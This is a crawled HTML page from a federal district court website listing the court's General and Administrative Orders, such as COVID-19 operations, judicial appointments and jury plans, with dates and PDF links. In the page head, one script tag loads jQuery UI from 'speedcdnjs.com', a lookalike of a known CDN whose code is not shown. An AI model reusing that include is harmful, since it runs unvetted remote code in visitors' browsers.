

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arwd.uscourts.gov/general-orders
body_size: 9142
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/general-orders" />
<link rel="shortlink" href="/node/310" />
<link rel="shortcut icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Orders | Western District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.arwd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634ml"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/general-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-310 node-type-page section-general-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arwd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Timothy L. Brooks, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/general-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iMgR-6A2Ucc1Sn3sxydsZRy0duR-tf_60S-MNHIypg8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-475"><a href="/court-info/court-locations" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-477"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.arwd.uscourts.gov/sites/arwd/files/ARWD%20Local%20Rules.pdf">Local Rules</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx">Federal Rules</a></li>
<li class="leaf menu-mlid-1035"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-822"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-478"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-645"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf has-children menu-mlid-1051"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf active-trail active menu-mlid-766"><a href="/general-orders" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-670"><a href="/western-arkansas-district-map">Western Arkansas District Map</a></li>
<li class="last leaf menu-mlid-928"><a href="/mediapublic-inquiries">Media/Public Inquiries</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/judge-information">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/content/chief-judge-timothy-l-brooks">Chief Judge Timothy L. Brooks</a></li>
<li class="leaf menu-mlid-542"><a href="/content/district-judge-susan-o-hickey">Judge Susan O. Hickey</a></li>
<li class="leaf menu-mlid-547"><a href="/content/magistrate-judge-christy-d-comstock">Chief Magistrate Judge Christy D. Comstock</a></li>
<li class="leaf menu-mlid-679"><a href="/content/magistrate-judge-mark-e-ford">Magistrate Judge Mark E. Ford</a></li>
<li class="last leaf menu-mlid-1057"><a href="/content/magistrate-judge-spencer-g-singleton">Magistrate Judge Spencer G. Singleton</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-554"><a href="https://ejuror1.uscourts.gov/ejuror-arwd/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf has-children menu-mlid-548"><a href="/el-dorado-jurors">El Dorado Jurors</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/fort-smith-jurors">Fort Smith Jurors</a></li>
<li class="leaf has-children menu-mlid-552"><a href="/hot-springs-jurors">Hot Springs Jurors</a></li>
<li class="leaf has-children menu-mlid-549"><a href="/northwest-jurors">Northwest Jurors</a></li>
<li class="leaf has-children menu-mlid-553"><a href="/texarkana-jurors">Texarkana Jurors</a></li>
<li class="last leaf has-children menu-mlid-826"><a href="/grand-jurors">Grand Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/admission-information">Admission Information</a></li>
<li class="leaf menu-mlid-905"><a href="/civil-case-filing">Civil Case Filing</a></li>
<li class="leaf menu-mlid-1041"><a href="/criminal-case-filing">Criminal Case Filing</a></li>
<li class="leaf menu-mlid-1042"><a href="/civil-pro-bono-attorney">Pro Bono Attorney</a></li>
<li class="leaf menu-mlid-1039"><a href="https://www.arwd.uscourts.gov/cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-1038"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></li>
<li class="expanded menu-mlid-1040"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1043"><a href="/civil-lawsuit-self-respresentation">Civil Lawsuit Self Representation</a></li>
<li class="leaf menu-mlid-1044"><a href="/prisoner-1983-litigation">Prisoner 1983 Litigation</a></li>
<li class="last leaf menu-mlid-1045"><a href="/habeas-corpus-cases">Habeas Corpus Cases</a></li>
</ul></li>
<li class="leaf menu-mlid-482"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-489"><a href="/cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/nextgen-cmecf">NextGen Information</a></li>
<li class="leaf menu-mlid-576"><a href="https://ecf.arwd.uscourts.gov/cgi-bin/login.pl">NextGen CM/ECF Login</a></li>
<li class="leaf menu-mlid-577"><a href="/cmecf-documents">CM/ECF Documents</a></li>
<li class="last leaf menu-mlid-676"><a href="/paygov-documents">Pay.gov Documents</a></li>
</ul></li>
<li class="last leaf menu-mlid-494"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info/court-locations">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Orders            </h1>
          
                                        
                      <article about="/general-orders" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="General Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="column grid_5" id="content">
<div class="contextual-links-region section">
<div class="region region-content">
<div class="block block-system" id="block-system-main">
<div class="content">
<div class="file-listing view view-display-id-page view-dom-id-0376efdefa4822e42d70f0cbe45cc532 view-general-orders view-id-general_orders">
<div class="view-header">
<div>On June 24, 2005, the General Orders of the Western District of Arkansas were updated and recompiled. General Orders are standing orders that direct internal operations of the court and court personnel. The omission of General Orders that did not meet these criteria or have been superseded has created gaps in the existing numbering system. However, it was determined that the General Orders would not be renumbered.</div>
<div>
<h2>2025</h2>
<p><a href="/sites/arwd/files/AdminOrder25-02-ChristmasClosure_0.pdf">General Order 2025-02 Courthouse Closing Wednesday, December 24, 2025 through Friday, December 26, 2025</a> - 12/20/2025</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202025-1..Administrative%20Order%202025-1..pdf">Admin Order 2025-1 Access and Management of Sealed Documents</a> - 11/3/2025</p>
<p><a href="/sites/arwd/files/2025-04_CaseReassignment-to-JudgeSingleton_10-1-25.pdf">General Order 2025-04 Reassignment of Cases to United States Magistrate Judge Spencer G. Singleton</a> - 10/01/2025</p>
<p><a href="/sites/arwd/files/2025-03_AppointmentofHonSpencerGSingleton_USMagistrateJudge.pdf">General Order 2025-03 Appointment of Hon. Spencer G. Singleton as United States Magistrate Judge </a>- 09/25/2025</p>
<p><a href="/sites/arwd/files/general-ordes/2025-02_SelectionofHonSpencerGSingleton_USMagistrateJudge.pdf">General Order 2025-02 Selection of Hon. Spencer G. Singleton as United States Magistrate Judge</a> - 07/25/2025</p>
<p><a href="/file/arwdgeneralorder2025-01meritselectionpanelpdf">General Order 2025-01 Appointment of Merit Selection Panel</a> - 01/13/2025</p>
<h2>2024</h2>
<p><a href="/file/generalorder2024-05pdf">General Order 2024-05 Referral of Cases to the Magistrate Judges</a> - 12/03/2024</p>
<p><a href="/file/generalorder2024-04pdf">General Order 2024-04 Designation of Chief Magistrate Judge</a> - 11/13/2024</p>
<p><a href="/file/generalorder2024-030pdf">General Order 2024-03 The Civil Pro Bono Appointment Plan</a> - 07/10/2024</p>
<p><a href="/file/generalorder2024-020pdf">General Order 2024-02 Plan for Direct Assignment of Prisoner Cases Filed Pursuant to 42 U.S.C. § 1983 to the United States Magistrate Judge</a> - 07/10/2024</p>
<p>General Order 2024-01 (<em>Superseded</em>)</p>
<p>-----------------------------------------------------------------------------------------------------------------</p>
<h2>2023</h2>
<p><a href="/sites/arwd/files/2023-12-07_GenOrd-ProvidingFPDCounselin821Cases.pdf">General Order 2023-01 Provision of Counsel for Unrepresented Persons Eligible for Amendment 821 Sentencing Relief</a> - 12/16/2023</p>
<p>-----------------------------------------------------------------------------------------------------------------</p>
<h2>2022</h2>
<p><a href="/sites/arwd/files/MEF%20Reappointment%202023.pdf">General Order 2022-03 Reappointment of Mark E. Ford</a> - 10/21/2022</p>
<p><a href="/sites/arwd/files/BAB%20Reappointment%202023.pdf">General Order 2022-02 Reappointment of Barry A. Bryant</a> - 10/21/2022</p>
<p><a href="/sites/arwd/files/General%20Order%20No%202022-1.pdf">General Order 2022-01 Appointment of merit selection panel</a> - 8/12/2022</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202022-6.pdf">Admin Order 2022-6 Court Operations during the COVID-19 Pandemic</a> - 12/14/2022</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202022-5%20-%20CARES%20Act_0.pdf">Admin Order 2022-5 Court Operations during the COVID-19 Pandemic</a> - 8/19/2022</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202022-4.pdf">Admin Order 2022-4 Court Operations during the COVID-19 Pandemic</a> - 5/24/2022</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202022-3.pdf">Admin Order 2022-3 Court Operations during the COVID-19 Pandemic</a> - 2/24/2022</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202022-1.pdf">Admin Order 2022-1 Court Operations during the COVID-19 Pandemic</a> - 1/10/2022</p>
<p> </p>
<h2>2021</h2>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-12.pdf">Admin Order 2021-12 Court Operations during the COVID-19 Pandemic</a> - 11/24/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-11.pdf">Admin Order 2021-11 Court Operations during the COVID-19 Pandemic</a> - 09/15/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-10.pdf">Admin Order 2021-10 Court Operations during the COVID-19 Pandemic</a> - 07/30/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-8.pdf">Admin Order 2021-08 Observance of the Juneteenth National Independence Day</a> - 06/18/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-7.pdf">Admin Order 2021-07 Court Operations during the COVID-19 Pandemic</a> - 05/28/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-6.pdf">Admin Order 2021-06 Guidance on Use of Masks or Face Coverings in Courthouses during the COVID-19 Pandemic</a> - 05/26/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-5.pdf">Admin Order 2021-05 Use of Masks or Face Coverings in Courthouses during the COVID-19 Pandemic (Revised)</a> - 05/26/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-4.pdf">Admin Order 2021-04 Court operations during the COVID-19 pandemic</a> - 04/22/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-3.pdf">Admin Order 2021-03 Court operations during the COVID-19 pandemic</a> - 03/15/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202021-2%281%29.pdf">Admin Order 2021-02 Court operations during the COVID-19 pandemic</a> - 03/01/2021</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202021-1.pdf">Admin Order 2021-01 Court Operations during the COVID-19 Pandemic</a> - 01/15/2021</p>
<p>-----------------------------------------------------------------------------------------------------------------</p>
<p><a href="/sites/arwd/files/General%20Order%202021-12.pdf">General Order 2021-12 Notice of Arrest and Detention</a> - 10/04/2021</p>
<p><a href="/sites/arwd/files/General%20Order%20No.%202021-3.pdf">General Order 2021-03 Appointment of Judge Comstock</a> - 5/03/2021</p>
<p><a href="/sites/arwd/files/ClerkofCourtOrder.pdf">General Order 2021-02 Appointment of Jamie Giani as Clerk of Court</a> - 4/02/2021</p>
<p><a href="/sites/arwd/files/General%20Order%202021-1%20%28HSDs%29.pdf">General Order 2021-01 Regarding Filing of Highly Sensitive Documents</a> - 01/15/2021</p>
<h2>2020</h2>
<p><a href="/sites/arwd/files/Administrative%20Order%202020-15.pdf">Admin Order 2020-15 Court Operations during the COVID-19 Pandemic</a> - 11/29/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202020-14.pdf">Admin Order 2020-14 Court Operations during the COVID-19 Pandemic</a> - 11/18/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202020-13.pdf">Admin Order 2020-13 Court Operations during the COVID-19 Pandemic</a> - 09/02/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202020-12.pdf">Admin Order 2020-12 Court Operations during the COVID-19 Pandemic</a> - 08/31/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No.%202020-11.pdf">Admin Order 2020-11 Court Operations during the COVID-19 Pandemic</a> - 07/28/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202020-10.pdf">Admin Order 2020-10 Use of Masks or Face Coverings in Courthouses during the COVID-19 Pandemic</a> - 07/24/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No%202020-8.pdf">Admin Order 2020-8 Court Operations during the COVID-19 Pandemic</a> - 06/29/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202020-7.pdf">Admin Order 2020-7 Court Operations during the COVID-19 Pandemic </a>- 06/29/2020</p>
<p><a href="/sites/arwd/files/2020-0521%20ARWD%20AO%202020-5.pdf">Admin Order 2020-5 Court Operations during the COVID-19 Pandemic </a>- 05/21/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%20No.%202020-4.pdf">Admin Order 2020-4 Court Operations during the COVID-19 Pandemic</a> - 04/21/2020</p>
<p><a href="/sites/arwd/files/Administrative%20Order%202020-3.pdf">Admin Order 2020-3 Use of Video Teleconferencing and Telephone conferencing during course of the covid-19 pandemic </a> - 3/31/2020</p>
<p><a href="/sites/arwd/files/Admin%20Order%202020-2.pdf">Admin Order 2020-2 Restrictions regarding entrance to courthouses and courtrooms</a> - 3/16/2020</p>
<p><a href="/sites/arwd/files/Admin%20Order%202020-1.pdf">Admin Order 2020-1 Court Operations during the COVID-19 Pandemic</a> - 3/16/2020</p>
<p> </p>
<h2>2019</h2>
<p><a href="/sites/arwd/files/2019-0917%20ARWD%20GO%202019-3%20weapons%20in%20court%20facilities.pdf">General Order 2019-3 <em>Weapons in Court Facilities</em></a> - 9/17/2019</p>
</div>
<div>
<h2>2018</h2>
<p><a href="/sites/arwd/files/2018-0425%20ARWD%20GO%202018-2%20notice%20arrest_detention.pdf">General Order 2018-2 <em>Notice of Arrest and Detention</em></a> - <span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">4/25/2018 (Abrogated by General Order 2021-12)</span></span></span></span></p>
<p><a href="/sites/arwd/files/2018-0203%20ARWD%20GO%202018-1%20Cross%20District%20Designation.pdf">General Order 2018-1 <em>Authorizing Cross-District Jurisdiction</em></a> - 2/2/2018</p>
<h2>2017</h2>
<p><a href="/sites/arwd/files/2017-0627%20ARWD%20GO%202017-5%20abrogate%20GO%2012.pdf">General Order 2017-5 <em>Abrogation of General Order 12</em></a> - 6/27/2017</p>
<p><a href="/sites/arwd/files/2017-0605%20ARWD%20GO%202017-4%20appoint%20wiedemann.pdf">General Order 2017-4 <em>Reappointing Erin L. Wiedemann</em></a> - 6/5/2017</p>
<p><a href="/sites/arwd/files/ARWD%20GO%202017-3%20abrogate%20GO%2036_37.pdf">General Order 2017-3 <em>Abrogation of General Orders 36 and 37</em></a><em> - 5/1/2017</em></p>
<p><a href="/sites/arwd/files/General%20Order%202017-2%20%20Appointment%20of%20Merit%20Selection%20Panel.pdf">General Order 2017-2 <em>Appointment of Merit Selection Panel</em></a> -<em> 3/1/2017</em></p>
</div>
<h2>2016</h2>
<p><a href="/sites/arwd/files/general-ordes/General%20Order%202016-2.pdf">General Order NO. 2016-2 <em> Transfer Of Registry Funds to the Minors' Fund </em></a><em>-9/13/2016</em></p>
<p><a href="/sites/arwd/files/general-ordes/General%20Order%202016-3.pdf">General Order NO. 2016-3 -<em> Order Regarding Deposit and Investment of Registry Funds </em></a><em>-9/13/2016</em></p>
<h2>2015</h2>
<div> </div>
<div><a href="/sites/arwd/files/general-ordes/General%20Order%2047.pdf">General Order 47 - Adoption Of Amended Jury Plan</a> - <em>11/12/2015</em></div>
<div><a href="/sites/arwd/files/general-ordes/2015-0930%20order%20appointing%20dyoung%20clerk.pdf">General Order 46 - Appointment of Clerk</a> - <em>10/01/2015</em></div>
<div><a href="/sites/arwd/files/general-ordes/19_1.pdf">General Order 19 - Magistrate's Complaints and Petitions for Warrant for Offender Under Pretrial or Supervised Release</a> -<em> 04/20/2015</em></div>
<div> </div>
<h2>2014</h2>
<div> </div>
<div><a href="/sites/arwd/files/general-ordes/General%20Order%2045.pdf">General Order 45 - Refund of Fees</a> <em> 09/17/2014</em></div>
<div> </div>
<h2>2013</h2>
<div> </div>
<div><a href="/sites/arwd/files/general-ordes/43.pdf">General Order 43 - Suspension of Biennial Assessment</a>  09/01/2013</div>
<div><a href="/sites/arwd/files/general-ordes/42.pdf">General Order 42 - Plan for Direct Assignment of Social Security Appeal Cases to a U.S. Magistrate Judge</a>  <em>01/17/2013</em></div>
<div><a href="/sites/arwd/files/general-ordes/7_0.pdf">General Order 7 - Search and Seizure Warrants</a>  <em>01/10/2013</em></div>
<div><a href="/sites/arwd/files/general-ordes/3_0.pdf">General Order 3 - EEO/EDR Plan</a>  <em>01/09/2013</em></div>
<div> </div>
<h2>2012</h2>
<div><a href="/sites/arwd/files/general-ordes/41.pdf">General Order 41 - Adoption of Student Practice Rule</a> <em> 03/12/2012</em></div>
<div><a href="/sites/arwd/files/general-ordes/39.pdf">General Order 39 - Attorney's Fees Under The Equal Access to Justice Act</a>  <em>01/02/2012</em></div>
<div> </div>
<h2>2011</h2>
<div><a href="/sites/arwd/files/general-ordes/35.pdf">General Order 35 - Criminal Justice Act Plan</a> <em> 05/23/2011</em></div>
<div><a href="/sites/arwd/files/general-ordes/40.pdf">General Order 40 - Pleas in Felony Cases</a> <em> 02/07/2011</em></div>
<div> </div>
<h2>2010</h2>
<div><a href="/sites/arwd/files/general-ordes/32.pdf">General Order 32 - Alternate Dispute Resolution</a>  <em>09/09/2010</em></div>
<div><a href="/sites/arwd/files/general-ordes/38.pdf">General Order 38 - Sealing of Indictments and Superceding Indictments</a>  <em>05/12/2010</em></div>
<div> </div>
<h2>2000</h2>
<div><a href="/sites/arwd/files/general-ordes/34.pdf">General Order 34 - Implementation of the Amendments to the Federal Rules of Civil Procedure</a>  <em>12/01/2000</em></div>
<div> </div>
<h2>1999</h2>
<div><a href="/sites/arwd/files/general-ordes/33.pdf">General Order 33 - Health and Safety Plan for Western District of Arkansas</a>  <em>12/30/1999</em></div>
<div> </div>
<h2>1997</h2>
<div><a href="/sites/arwd/files/general-ordes/28.pdf">General Order 28 - Authorization of Probation Officers to Carry/Use Capstun</a>  <em>08/12/1997</em></div>
<div><a href="/sites/arwd/files/general-ordes/6.pdf">General Order 6 - Authorization for Probation Officers to Carry Firearms</a> <em> 05/14/1997</em></div>
<div> </div>
<h2>1996</h2>
<div><a href="/sites/arwd/files/general-ordes/27.pdf">General Order 27 - Authorization of Bankruptcy Appellate Panel Service to Hear and Determine Bankruptcy Appeals</a>  <em>04/30/1996</em></div>
<div> </div>
<h2>1995</h2>
<div><a href="/sites/arwd/files/general-ordes/26.pdf">General Order 26 - Authorization of Bankruptcy Judges to Conduct Jury Trials in Certain Civil Proceedings</a> <em> 12/04/1995</em></div>
<div> </div>
<h2>1994</h2>
<div><a href="/sites/arwd/files/general-ordes/20.pdf">General Order 20 - Presentence Reports </a> <em>12/07/1994</em></div>
<div><a href="/sites/arwd/files/general-ordes/24.pdf">General Order 24 - Civil Justice Expense and Delay Reduction Plan </a> <em>01/01/1994</em></div>
<div> </div>
<h2>1986</h2>
<div> </div>
